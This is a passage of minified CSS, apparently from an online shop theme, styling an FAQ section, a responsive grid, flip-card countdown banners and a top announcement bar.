2px!important}.title-faq-category{color:#1c1c1c;font-weight:bold;margin-bottom:30px;margin-top:30px;padding:0!important}.filter-category-color{color:#666666}.text-decoration-underline{text-decoration:underline}.search-input-height-15{height:16px}.button-ask-a-question{display:inline-block;margin-left:20px;vertical-align:middle}.button-hide-form{float:right!important;margin-bottom:0!important}.input-question-form{margin-left:0;width:80%}.textarea-question-form{margin-left:0;width:80%;height:120px}.button-ask-a-question-form{margin:5px auto 0}.text-align-center{text-align:center}.font-weight-bold{font-weight:bold}.block-all-faq-items-button{margin-top:10px;text-align:center}.block-no-faq-items{padding:10px}.block-no-faq-items-home{padding:10px;text-align:center}.block-no-faq-items-footer{padding:10px;color:black}.block-faq-footer{margin:5px;width:193px}.block-footer-h4{border:1px solid white}.block-footer-content-faq{background:white}.block-footer-content-faq-a{color:black}#body-add-faq-form{padding:10px}#body-add-faq-form label ,#body-add-faq-form .label-span{font-size:14px;font-weight:bold;margin:12px 0 4px;color:#666;display:inline-block;text-align:left}#body-add-faq-form input{padding:0 5px;height:28px;width:100% !important;min-width:100% !important;border:1px solid #ccc;background:#fff}#body-add-faq-form .form-control{cursor:not-allowed;border-radius:0;color:#9c9b9b;display:block;font-size:13px;line-height:1.42857;vertical-align:middle;width:100%;font-weight:500}#body-add-faq-form .cursor-active{cursor:auto!important;color:#666!important}#body-add-faq-form textarea{padding:5px;height:160px;width:100% !important;min-width:100% !important;border:1px solid #ccc;background:#fff}#body-add-faq-form input#inpCaptchaReview,#body-add-faq-form input#inpCaptchaAbuse{min-width:20% !important;width:20% !important}#body-add-faq-form .required{color:red}#body-add-faq-form .avatar-guid{font-size:11px;margin-top:5px}#footer-add-faq-form-faq{text-align:center;padding:10px 0}#footer-add-faq-form-faq .btn-success,.spr-storereview-footer .btn-success{background-color:#46a74e;border-color:#3e9546;color:#fff}#footer-add-faq-form-faq .btn-success:hover,#footer-add-faq-form-faq .btn-success:focus,#footer-add-faq-form-faq .btn-success:active,#footer-add-faq-form-faq .btn-success.active,.btn-custom{-moz-user-select:none;border:1px solid transparent;border-radius:0;cursor:pointer;display:inline-block;font-size:13px;font-weight:normal;line-height:1.42857;margin-bottom:0;padding:6px 12px;text-align:center;vertical-align:middle;white-space:nowrap}.btn-primary-blockfaq{background-color:#ff9389 !important;border-color:#ff9389 !important;color:#fff !important}.btn-success-custom,.btn-success-custom:hover,.btn-success-custom:focus{background-color:#46a74e;border-color:#3e9546;color:#fff}.errorTxtAdd{color:red;font-size:12px;padding:3px 0}.error-current-input{background-color:#ffeeee !important}.error-label{color:red!important}#blockfaq_block_left li a,#blockfaq_block_right li a{padding:0!important}.faqAnsw a{text-decoration:underline}.faqAnsw{margin-bottom:35px}.border-block-faq form{display:inline-block;vertical-align:middle}.faqheadertools{display:inline-block;float:right}.faqheadertools .button_mini{border:1px solid #a9a9a9;background-color:#a9a9a9;color:white;font-weight:800;height:32px;padding:0 15px;float:left}body#module-blockfaq-faq div#center_column{padding:0}body#module-blockfaq-faq div#center_column .stripeheader.stripepadding{margin-bottom:0}.border-block-faq{margin-top:0}.faqQuestions{max-width:1200px;width:100%;margin:0 auto}.faqSearch{width:100%;background:#ececec;height:100px;display:flex;justify-content:center;align-items:center}.faqSearch .faqheadertools{max-width:1200px;margin:0 auto;width:100%;margin:0 15px}.faqSearch .faqheadertools form{width:100%}.faqheadertools input.txt{border-radius:5px;border:none;font-size:14px;width:100%;height:50px;color:#383838;padding-left:42px}.faqheadertools input.txt::placeholder{color:black;font-size:14px;font-weight:500}.faqheadertools .icon{position:absolute;margin-left:15px;margin-top:15px;z-index:1;color:#767676}.faqResults{max-width:1200px;margin:0 auto}.faqNewSearch{margin:0 auto;max-width:1200px;display:flex;justify-content:center}.main-text-box p{font-size:14px;line-height:25px;margin-bottom:15px !important;padding-bottom:0 !important;color:#1c1c1c;margin-right:57px}#module-blockfaq-faq .faqItem strong{color:#000;font-size:16px;line-height:28px}.faqQuestions table,.faqQuestions td ,.faqQuestions th{border:1px solid #e1e1e1;vertical-align:top}.faqQuestions td p{margin:15px}.faqQuestions table td:first-child{width:33%}.faqQuestions table td:nth-child(2){width:66%}@media screen and (max-width:1200px){.faqResults h3{margin:0 16px}}@media (max-width:991px){.faqQuestions table{margin-right:27px}.main-text-box p{margin-right:25px}.faqQuestions{margin:0 15px}}@media (max-width:1265px){.faqAnsw{margin-right:2px}}@media (min-width:992px) and (max-width:1265px){.faqQuestions table{margin-right:55px}.faqQuestions{margin:0 29px}.faqheadertools{margin-left:30px !important;margin-right:30px !important}}.pstb-wrp .visible-xs,.pstb-wrp .visible-sm,.pstb-wrp .visible-md,.pstb-wrp .visible-lg{display:none !important}.pstb-wrp .visible-xs-block,.pstb-wrp .visible-xs-inline,.pstb-wrp .visible-xs-inline-block,.pstb-wrp .visible-sm-block,.pstb-wrp .visible-sm-inline,.pstb-wrp .visible-sm-inline-block,.pstb-wrp .visible-md-block,.pstb-wrp .visible-md-inline,.pstb-wrp .visible-md-inline-block,.pstb-wrp .visible-lg-block,.pstb-wrp .visible-lg-inline,.pstb-wrp .visible-lg-inline-block{display:none !important}@media (max-width:767px){.pstb-wrp .visible-xs{display:block !important}.pstb-wrp table.visible-xs{display:table}.pstb-wrp tr.visible-xs{display:table-row !important}.pstb-wrp th.visible-xs,.pstb-wrp td.visible-xs{display:table-cell !important}}@media (max-width:767px){.pstb-wrp .visible-xs-block{display:block !important}}@media (max-width:767px){.pstb-wrp .visible-xs-inline{display:inline !important}}@media (max-width:767px){.pstb-wrp .visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.pstb-wrp .visible-sm{display:block !important}.pstb-wrp table.visible-sm{display:table}.pstb-wrp tr.visible-sm{display:table-row !important}.pstb-wrp th.visible-sm,.pstb-wrp td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.pstb-wrp .visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.pstb-wrp .visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.pstb-wrp .visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.pstb-wrp .visible-md{display:block !important}.pstb-wrp table.visible-md{display:table}.pstb-wrp tr.visible-md{display:table-row !important}.pstb-wrp th.visible-md,.pstb-wrp td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.pstb-wrp .visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.pstb-wrp .visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.pstb-wrp .visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.pstb-wrp .visible-lg{display:block !important}.pstb-wrp table.visible-lg{display:table}.pstb-wrp tr.visible-lg{display:table-row !important}.pstb-wrp th.visible-lg,.pstb-wrp td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.pstb-wrp .visible-lg-block{display:block !important}}@media (min-width:1200px){.pstb-wrp .visible-lg-inline{display:inline !important}}@media (min-width:1200px){.pstb-wrp .visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.pstb-wrp .hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.pstb-wrp .hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.pstb-wrp .hidden-md{display:none !important}}@media (min-width:1200px){.pstb-wrp .hidden-lg{display:none !important}}.pstb-wrp .visible-print{display:none !important}@media print{.pstb-wrp .visible-print{display:block !important}.pstb-wrp table.visible-print{display:table}.pstb-wrp tr.visible-print{display:table-row !important}.pstb-wrp th.visible-print,.pstb-wrp td.visible-print{display:table-cell !important}}.pstb-wrp .visible-print-block{display:none !important}@media print{.pstb-wrp .visible-print-block{display:block !important}}.pstb-wrp .visible-print-inline{display:none !important}@media print{.pstb-wrp .visible-print-inline{display:inline !important}}.pstb-wrp .visible-print-inline-block{display:none !important}@media print{.pstb-wrp .visible-print-inline-block{display:inline-block !important}}@media print{.pstb-wrp .hidden-print{display:none !important}}.pstb-wrp .container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.pstb-wrp .container{width:750px}}@media (min-width:992px){.pstb-wrp .container{width:970px}}@media (min-width:1200px){.pstb-wrp .container{width:1170px}}.pstb-wrp .container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.pstb-wrp .row{margin-left:-15px;margin-right:-15px}.pstb-wrp .col,.pstb-wrp .col-xs-1,.pstb-wrp .col-sm-1,.pstb-wrp .col-md-1,.pstb-wrp .col-lg-1,.pstb-wrp .col-xs-2,.pstb-wrp .col-sm-2,.pstb-wrp .col-md-2,.pstb-wrp .col-lg-2,.pstb-wrp .col-xs-3,.pstb-wrp .col-sm-3,.pstb-wrp .col-md-3,.pstb-wrp .col-lg-3,.pstb-wrp .col-xs-4,.pstb-wrp .col-sm-4,.pstb-wrp .col-md-4,.pstb-wrp .col-lg-4,.pstb-wrp .col-xs-5,.pstb-wrp .col-sm-5,.pstb-wrp .col-md-5,.pstb-wrp .col-lg-5,.pstb-wrp .col-xs-6,.pstb-wrp .col-sm-6,.pstb-wrp .col-md-6,.pstb-wrp .col-lg-6,.pstb-wrp .col-xs-7,.pstb-wrp .col-sm-7,.pstb-wrp .col-md-7,.pstb-wrp .col-lg-7,.pstb-wrp .col-xs-8,.pstb-wrp .col-sm-8,.pstb-wrp .col-md-8,.pstb-wrp .col-lg-8,.pstb-wrp .col-xs-9,.pstb-wrp .col-sm-9,.pstb-wrp .col-md-9,.pstb-wrp .col-lg-9,.pstb-wrp .col-xs-10,.pstb-wrp .col-sm-10,.pstb-wrp .col-md-10,.pstb-wrp .col-lg-10,.pstb-wrp .col-xs-11,.pstb-wrp .col-sm-11,.pstb-wrp .col-md-11,.pstb-wrp .col-lg-11,.pstb-wrp .col-xs-12,.pstb-wrp .col-sm-12,.pstb-wrp .col-md-12,.pstb-wrp .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.pstb-wrp .col,.pstb-wrp .col-xs-1,.pstb-wrp .col-xs-2,.pstb-wrp .col-xs-3,.pstb-wrp .col-xs-4,.pstb-wrp .col-xs-5,.pstb-wrp .col-xs-6,.pstb-wrp .col-xs-7,.pstb-wrp .col-xs-8,.pstb-wrp .col-xs-9,.pstb-wrp .col-xs-10,.pstb-wrp .col-xs-11,.pstb-wrp .col-xs-12{float:left}.pstb-wrp .col-xs-12{width:100%}.pstb-wrp .col-xs-11{width:91.66666667%}.pstb-wrp .col-xs-10{width:83.33333333%}.pstb-wrp .col-xs-9{width:75%}.pstb-wrp .col-xs-8{width:66.66666667%}.pstb-wrp .col-xs-7{width:58.33333333%}.pstb-wrp .col-xs-6{width:50%}.pstb-wrp .col-xs-5{width:41.66666667%}.pstb-wrp .col-xs-4{width:33.33333333%}.pstb-wrp .col-xs-3{width:25%}.pstb-wrp .col-xs-2{width:16.66666667%}.pstb-wrp .col-xs-1{width:8.33333333%}.pstb-wrp .col-xs-pull-12{right:100%}.pstb-wrp .col-xs-pull-11{right:91.66666667%}.pstb-wrp .col-xs-pull-10{right:83.33333333%}.pstb-wrp .col-xs-pull-9{right:75%}.pstb-wrp .col-xs-pull-8{right:66.66666667%}.pstb-wrp .col-xs-pull-7{right:58.33333333%}.pstb-wrp .col-xs-pull-6{right:50%}.pstb-wrp .col-xs-pull-5{right:41.66666667%}.pstb-wrp .col-xs-pull-4{right:33.33333333%}.pstb-wrp .col-xs-pull-3{right:25%}.pstb-wrp .col-xs-pull-2{right:16.66666667%}.pstb-wrp .col-xs-pull-1{right:8.33333333%}.pstb-wrp .col-xs-pull-0{right:auto}.pstb-wrp .col-xs-push-12{left:100%}.pstb-wrp .col-xs-push-11{left:91.66666667%}.pstb-wrp .col-xs-push-10{left:83.33333333%}.pstb-wrp .col-xs-push-9{left:75%}.pstb-wrp .col-xs-push-8{left:66.66666667%}.pstb-wrp .col-xs-push-7{left:58.33333333%}.pstb-wrp .col-xs-push-6{left:50%}.pstb-wrp .col-xs-push-5{left:41.66666667%}.pstb-wrp .col-xs-push-4{left:33.33333333%}.pstb-wrp .col-xs-push-3{left:25%}.pstb-wrp .col-xs-push-2{left:16.66666667%}.pstb-wrp .col-xs-push-1{left:8.33333333%}.pstb-wrp .col-xs-push-0{left:auto}.pstb-wrp .col-xs-offset-12{margin-left:100%}.pstb-wrp .col-xs-offset-11{margin-left:91.66666667%}.pstb-wrp .col-xs-offset-10{margin-left:83.33333333%}.pstb-wrp .col-xs-offset-9{margin-left:75%}.pstb-wrp .col-xs-offset-8{margin-left:66.66666667%}.pstb-wrp .col-xs-offset-7{margin-left:58.33333333%}.pstb-wrp .col-xs-offset-6{margin-left:50%}.pstb-wrp .col-xs-offset-5{margin-left:41.66666667%}.pstb-wrp .col-xs-offset-4{margin-left:33.33333333%}.pstb-wrp .col-xs-offset-3{margin-left:25%}.pstb-wrp .col-xs-offset-2{margin-left:16.66666667%}.pstb-wrp .col-xs-offset-1{margin-left:8.33333333%}.pstb-wrp .col-xs-offset-0{margin-left:0}@media (min-width:768px){.pstb-wrp .col,.pstb-wrp .col-sm-1,.pstb-wrp .col-sm-2,.pstb-wrp .col-sm-3,.pstb-wrp .col-sm-4,.pstb-wrp .col-sm-5,.pstb-wrp .col-sm-6,.pstb-wrp .col-sm-7,.pstb-wrp .col-sm-8,.pstb-wrp .col-sm-9,.pstb-wrp .col-sm-10,.pstb-wrp .col-sm-11,.pstb-wrp .col-sm-12{float:left}.pstb-wrp .col-sm-12{width:100%}.pstb-wrp .col-sm-11{width:91.66666667%}.pstb-wrp .col-sm-10{width:83.33333333%}.pstb-wrp .col-sm-9{width:75%}.pstb-wrp .col-sm-8{width:66.66666667%}.pstb-wrp .col-sm-7{width:58.33333333%}.pstb-wrp .col-sm-6{width:50%}.pstb-wrp .col-sm-5{width:41.66666667%}.pstb-wrp .col-sm-4{width:33.33333333%}.pstb-wrp .col-sm-3{width:25%}.pstb-wrp .col-sm-2{width:16.66666667%}.pstb-wrp .col-sm-1{width:8.33333333%}.pstb-wrp .col-sm-pull-12{right:100%}.pstb-wrp .col-sm-pull-11{right:91.66666667%}.pstb-wrp .col-sm-pull-10{right:83.33333333%}.pstb-wrp .col-sm-pull-9{right:75%}.pstb-wrp .col-sm-pull-8{right:66.66666667%}.pstb-wrp .col-sm-pull-7{right:58.33333333%}.pstb-wrp .col-sm-pull-6{right:50%}.pstb-wrp .col-sm-pull-5{right:41.66666667%}.pstb-wrp .col-sm-pull-4{right:33.33333333%}.pstb-wrp .col-sm-pull-3{right:25%}.pstb-wrp .col-sm-pull-2{right:16.66666667%}.pstb-wrp .col-sm-pull-1{right:8.33333333%}.pstb-wrp .col-sm-pull-0{right:auto}.pstb-wrp .col-sm-push-12{left:100%}.pstb-wrp .col-sm-push-11{left:91.66666667%}.pstb-wrp .col-sm-push-10{left:83.33333333%}.pstb-wrp .col-sm-push-9{left:75%}.pstb-wrp .col-sm-push-8{left:66.66666667%}.pstb-wrp .col-sm-push-7{left:58.33333333%}.pstb-wrp .col-sm-push-6{left:50%}.pstb-wrp .col-sm-push-5{left:41.66666667%}.pstb-wrp .col-sm-push-4{left:33.33333333%}.pstb-wrp .col-sm-push-3{left:25%}.pstb-wrp .col-sm-push-2{left:16.66666667%}.pstb-wrp .col-sm-push-1{left:8.33333333%}.pstb-wrp .col-sm-push-0{left:auto}.pstb-wrp .col-sm-offset-12{margin-left:100%}.pstb-wrp .col-sm-offset-11{margin-left:91.66666667%}.pstb-wrp .col-sm-offset-10{margin-left:83.33333333%}.pstb-wrp .col-sm-offset-9{margin-left:75%}.pstb-wrp .col-sm-offset-8{margin-left:66.66666667%}.pstb-wrp .col-sm-offset-7{margin-left:58.33333333%}.pstb-wrp .col-sm-offset-6{margin-left:50%}.pstb-wrp .col-sm-offset-5{margin-left:41.66666667%}.pstb-wrp .col-sm-offset-4{margin-left:33.33333333%}.pstb-wrp .col-sm-offset-3{margin-left:25%}.pstb-wrp .col-sm-offset-2{margin-left:16.66666667%}.pstb-wrp .col-sm-offset-1{margin-left:8.33333333%}.pstb-wrp .col-sm-offset-0{margin-left:0}}@media (min-width:992px){.pstb-wrp .col,.pstb-wrp .col-md-1,.pstb-wrp .col-md-2,.pstb-wrp .col-md-3,.pstb-wrp .col-md-4,.pstb-wrp .col-md-5,.pstb-wrp .col-md-6,.pstb-wrp .col-md-7,.pstb-wrp .col-md-8,.pstb-wrp .col-md-9,.pstb-wrp .col-md-10,.pstb-wrp .col-md-11,.pstb-wrp .col-md-12{float:left}.pstb-wrp .col-md-12{width:100%}.pstb-wrp .col-md-11{width:91.66666667%}.pstb-wrp .col-md-10{width:83.33333333%}.pstb-wrp .col-md-9{width:75%}.pstb-wrp .col-md-8{width:66.66666667%}.pstb-wrp .col-md-7{width:58.33333333%}.pstb-wrp .col-md-6{width:50%}.pstb-wrp .col-md-5{width:41.66666667%}.pstb-wrp .col-md-4{width:33.33333333%}.pstb-wrp .col-md-3{width:25%}.pstb-wrp .col-md-2{width:16.66666667%}.pstb-wrp .col-md-1{width:8.33333333%}.pstb-wrp .col-md-pull-12{right:100%}.pstb-wrp .col-md-pull-11{right:91.66666667%}.pstb-wrp .col-md-pull-10{right:83.33333333%}.pstb-wrp .col-md-pull-9{right:75%}.pstb-wrp .col-md-pull-8{right:66.66666667%}.pstb-wrp .col-md-pull-7{right:58.33333333%}.pstb-wrp .col-md-pull-6{right:50%}.pstb-wrp .col-md-pull-5{right:41.66666667%}.pstb-wrp .col-md-pull-4{right:33.33333333%}.pstb-wrp .col-md-pull-3{right:25%}.pstb-wrp .col-md-pull-2{right:16.66666667%}.pstb-wrp .col-md-pull-1{right:8.33333333%}.pstb-wrp .col-md-pull-0{right:auto}.pstb-wrp .col-md-push-12{left:100%}.pstb-wrp .col-md-push-11{left:91.66666667%}.pstb-wrp .col-md-push-10{left:83.33333333%}.pstb-wrp .col-md-push-9{left:75%}.pstb-wrp .col-md-push-8{left:66.66666667%}.pstb-wrp .col-md-push-7{left:58.33333333%}.pstb-wrp .col-md-push-6{left:50%}.pstb-wrp .col-md-push-5{left:41.66666667%}.pstb-wrp .col-md-push-4{left:33.33333333%}.pstb-wrp .col-md-push-3{left:25%}.pstb-wrp .col-md-push-2{left:16.66666667%}.pstb-wrp .col-md-push-1{left:8.33333333%}.pstb-wrp .col-md-push-0{left:auto}.pstb-wrp .col-md-offset-12{margin-left:100%}.pstb-wrp .col-md-offset-11{margin-left:91.66666667%}.pstb-wrp .col-md-offset-10{margin-left:83.33333333%}.pstb-wrp .col-md-offset-9{margin-left:75%}.pstb-wrp .col-md-offset-8{margin-left:66.66666667%}.pstb-wrp .col-md-offset-7{margin-left:58.33333333%}.pstb-wrp .col-md-offset-6{margin-left:50%}.pstb-wrp .col-md-offset-5{margin-left:41.66666667%}.pstb-wrp .col-md-offset-4{margin-left:33.33333333%}.pstb-wrp .col-md-offset-3{margin-left:25%}.pstb-wrp .col-md-offset-2{margin-left:16.66666667%}.pstb-wrp .col-md-offset-1{margin-left:8.33333333%}.pstb-wrp .col-md-offset-0{margin-left:0}}@media (min-width:1200px){.pstb-wrp .col,.pstb-wrp .col-lg-1,.pstb-wrp .col-lg-2,.pstb-wrp .col-lg-3,.pstb-wrp .col-lg-4,.pstb-wrp .col-lg-5,.pstb-wrp .col-lg-6,.pstb-wrp .col-lg-7,.pstb-wrp .col-lg-8,.pstb-wrp .col-lg-9,.pstb-wrp .col-lg-10,.pstb-wrp .col-lg-11,.pstb-wrp .col-lg-12{float:left}.pstb-wrp .col-lg-12{width:100%}.pstb-wrp .col-lg-11{width:91.66666667%}.pstb-wrp .col-lg-10{width:83.33333333%}.pstb-wrp .col-lg-9{width:75%}.pstb-wrp .col-lg-8{width:66.66666667%}.pstb-wrp .col-lg-7{width:58.33333333%}.pstb-wrp .col-lg-6{width:50%}.pstb-wrp .col-lg-5{width:41.66666667%}.pstb-wrp .col-lg-4{width:33.33333333%}.pstb-wrp .col-lg-3{width:25%}.pstb-wrp .col-lg-2{width:16.66666667%}.pstb-wrp .col-lg-1{width:8.33333333%}.pstb-wrp .col-lg-pull-12{right:100%}.pstb-wrp .col-lg-pull-11{right:91.66666667%}.pstb-wrp .col-lg-pull-10{right:83.33333333%}.pstb-wrp .col-lg-pull-9{right:75%}.pstb-wrp .col-lg-pull-8{right:66.66666667%}.pstb-wrp .col-lg-pull-7{right:58.33333333%}.pstb-wrp .col-lg-pull-6{right:50%}.pstb-wrp .col-lg-pull-5{right:41.66666667%}.pstb-wrp .col-lg-pull-4{right:33.33333333%}.pstb-wrp .col-lg-pull-3{right:25%}.pstb-wrp .col-lg-pull-2{right:16.66666667%}.pstb-wrp .col-lg-pull-1{right:8.33333333%}.pstb-wrp .col-lg-pull-0{right:auto}.pstb-wrp .col-lg-push-12{left:100%}.pstb-wrp .col-lg-push-11{left:91.66666667%}.pstb-wrp .col-lg-push-10{left:83.33333333%}.pstb-wrp .col-lg-push-9{left:75%}.pstb-wrp .col-lg-push-8{left:66.66666667%}.pstb-wrp .col-lg-push-7{left:58.33333333%}.pstb-wrp .col-lg-push-6{left:50%}.pstb-wrp .col-lg-push-5{left:41.66666667%}.pstb-wrp .col-lg-push-4{left:33.33333333%}.pstb-wrp .col-lg-push-3{left:25%}.pstb-wrp .col-lg-push-2{left:16.66666667%}.pstb-wrp .col-lg-push-1{left:8.33333333%}.pstb-wrp .col-lg-push-0{left:auto}.pstb-wrp .col-lg-offset-12{margin-left:100%}.pstb-wrp .col-lg-offset-11{margin-left:91.66666667%}.pstb-wrp .col-lg-offset-10{margin-left:83.33333333%}.pstb-wrp .col-lg-offset-9{margin-left:75%}.pstb-wrp .col-lg-offset-8{margin-left:66.66666667%}.pstb-wrp .col-lg-offset-7{margin-left:58.33333333%}.pstb-wrp .col-lg-offset-6{margin-left:50%}.pstb-wrp .col-lg-offset-5{margin-left:41.66666667%}.pstb-wrp .col-lg-offset-4{margin-left:33.33333333%}.pstb-wrp .col-lg-offset-3{margin-left:25%}.pstb-wrp .col-lg-offset-2{margin-left:16.66666667%}.pstb-wrp .col-lg-offset-1{margin-left:8.33333333%}.pstb-wrp .col-lg-offset-0{margin-left:0}}.pstb-wrp .clearfix,.pstb-wrp .clearfix:before,.pstb-wrp .clearfix:after,.pstb-wrp .container:before,.pstb-wrp .container:after,.pstb-wrp .container-fluid:before,.pstb-wrp .container-fluid:after,.pstb-wrp .row:before,.pstb-wrp .row:after{content:" ";display:table}.pstb-wrp .clearfix:after,.pstb-wrp .container:after,.pstb-wrp .container-fluid:after,.pstb-wrp .row:after{clear:both}.pstb-wrp .center-block{display:block;margin-left:auto;margin-right:auto}.pstb-wrp .pull-right{float:right !important}.pstb-wrp .pull-left{float:left !important}.pstb-wrp *,.pstb-wrp *:before,.pstb-wrp *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.pstBannerCountdownItem{line-height:1.1;background-repeat:no-repeat;background-position:center top;background-size:cover}.pstbannercountdown{padding-bottom:1.2em}#header #pbc-products a,#header #pbc-products a img{max-height:none}body .pbc-countdown-col{padding:0;float:left}.pbc-countdown-col .pbc-countdown-col-products{padding:0 15px}#footer .pbc-countdown-col,#left_column .pbc-countdown-col,#right_column .pbc-countdown-col{padding:0 15px}#footer .pstBannerCountdownItem .ajax_block_product,#left_column .pstBannerCountdownItem .ajax_block_product,#right_column .pstBannerCountdownItem .ajax_block_product{width:100%}#footer .pstb-container{padding-left:15px;padding-right:15px}.pbc-custom,.pbc-inactive,.pstb-hidden{display:none !important}.pst-banner-link{display:block}.pbc-block-image{max-width:100% !important;height:auto !important;max-height:none !important;width:auto !important;display:inline-block !important}.pbc-products{padding-top:10px;margin-bottom:0 !important}.pbc-sticky-top,.pbc-sticky-bottom{position:fixed !important;left:0;right:0;z-index:100000;padding:0 !important}.pbc-sticky-top{top:0}.pbc-sticky-bottom{bottom:0}.pbc-sticky-top .pstBannerCountdownItem,.pbc-sticky-bottom .pstBannerCountdownItem{background-size:auto}.pstb_close{font-size:23px;color:white;cursor:pointer;position:absolute;right:20px;top:0;bottom:0;margin:auto 0;width:20px;height:20px;display:inline-block}.pstb-wrp.pstbh_displayBanner .row{margin:0}.pstb-wrp.pstbh_displayBanner .pbc-countdown-col{padding:0}.pstb-wrp.pstbh_displayBanner .container .pbc-countdown-col{padding:0 15px}@media (max-width:767px){.pbc-hide-xs{display:none}}@media (min-width:768px) and (max-width:991px){.pbc-hide-sm{display:none}}@media (min-width:992px) and (max-width:1199px){.pbc-hide-md{display:none}}@media (min-width:1200px){.pbc-hide-lg{display:none}}.pstbannercountdown.pbc-3-light{padding-top:10px}.pstbannercountdown.pbc-3-light .hidden{display:none}.pstbannercountdown.pbc-3-light .pbc-main .pbc-time{font-weight:normal;margin:0 2px 1.8em 2px;border-radius:5px;box-shadow:0 0 10px 0 rgba(0,0,0,0.2);display:inline-block;text-align:center;position:relative;height:5em;width:22%;max-width:3.5em;-webkit-perspective:479px;-moz-perspective:479px;-ms-perspective:479px;-o-perspective:479px;perspective:479px;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.pstbannercountdown.pbc-3-light.hide_weeks .pbc-main .pbc-time{width:21%}.pstbannercountdown.pbc-3-light .pbc-main .seconds{margin-right:0}.pstbannercountdown.pbc-3-light .pbc-main .flip .pbc-count.pbc-curr.pbc-top{-webkit-transition:all 250ms ease-in-out;-moz-transition:all 250ms ease-in-out;-ms-transition:all 250ms ease-in-out;-o-transition:all 250ms ease-in-out;transition:all 250ms ease-in-out;-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);-o-transform:rotateX(-90deg);transform:rotateX(-90deg)}.pstbannercountdown.pbc-3-light .pbc-main .pbc-count.pbc-curr.pbc-top{-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg);z-index:3}.pstbannercountdown.pbc-3-light .pbc-main .pbc-count.pbc-top{border-top:1px solid rgba(255,255,255,0.2);border-bottom:none;border-radius:5px 5px 0 0;height:50%;-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%}.pstbannercountdown.pbc-3-light .pbc-main .pbc-count{font-weight:normal;background:#fff;color:#333;display:block;font-family:'Arial',sans-serif;font-size:2.1em;line-height:2.4em;overflow:hidden;position:absolute;text-align:center;text-shadow:0 0 10px rgba(225,225,225,0.8);top:0;width:100%;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-transform-style:flat;-moz-transform-style:flat;-ms-transform-style:flat;-o-transform-style:flat;transform-style:flat;border-right:1px}.pstbannercountdown.pbc-3-light .pbc-main .flip .pbc-count.pbc-next.pbc-bottom{-webkit-transition:all 250ms ease-in-out 250ms;-moz-transition:all 250ms ease-in-out 250ms;-ms-transition:all 250ms ease-in-out 250ms;-o-transition:all 250ms ease-in-out 250ms;transition:all 250ms ease-in-out 250ms;-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotateX(0deg)}.pstbannercountdown.pbc-3-light .pbc-main .pbc-count.pbc-next.pbc-bottom{-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);-ms-transform:rotateX(90deg);-o-transform:rotateX(90deg);transform:rotateX(90deg);z-index:2}.pstbannercountdown.pbc-3-light .pbc-main .pbc-count.pbc-bottom{background-image:linear-gradient(rgba(255,255,255,0.1),transparent);background-image:-webkit-linear-gradient(rgba(255,255,255,0.1),transparent);background-image:-moz-linear-gradient(rgba(255,255,255,0.1),transparent);background-image:-ms-linear-gradient(rgba(255,255,255,0.1),transparent);background-image:-o-linear-gradient(rgba(255,255,255,0.1),transparent);border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;border-radius:0 0 5px 5px;line-height:0;height:50%;top:50%;-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0}.pstbannercountdown.pbc-3-light .pbc-main .pbc-label{font-size:1em;margin-top:5px;display:block;position:absolute;top:5em;width:100%;color:#626262;padding:0;font-weight:normal;text-transform:uppercase;font-size:10px;margin-top:30px}.pstbannercountdown.pbc-3-light.compact_view .pbc-main .pbc-label{font-size:0.8em;top:4.8em}.pstbannercountdown.pbc-3-light.compact_view .pbc-main .pbc-time{height:4em}.pstbannercountdown.pbc-3-light.compact_view .pbc-main .pbc-count.pbc-top{line-height:1.8em}.pstbannercountdown.pbc-3-light.compact_view .pbc-main .pbc-time{margin-bottom:0.8em}.menu_fixed #mctopline{display:none}#mctopline,.goodbye-msg{background-color:#000;position:relative;width:100%;height:56px;color:white;text-align:center;line-height:61px;letter-spacing:0.5px;font-family:hind;font-size:16px;font-weight:700;text-transform:uppercase;overflow:hidden;white-space:nowrap}#mctopline a{color:inherit;text-decoration:none}#mctopline a:hover{color:inherit}#mctopline.vip{height:112px}#vipline{background-color:#bd9d5a;color:white;margin-top:-5px}#vipline i.icon-diamond{font-size:12px;vertical-align:middle;top:-1px;position:relative;margin:0 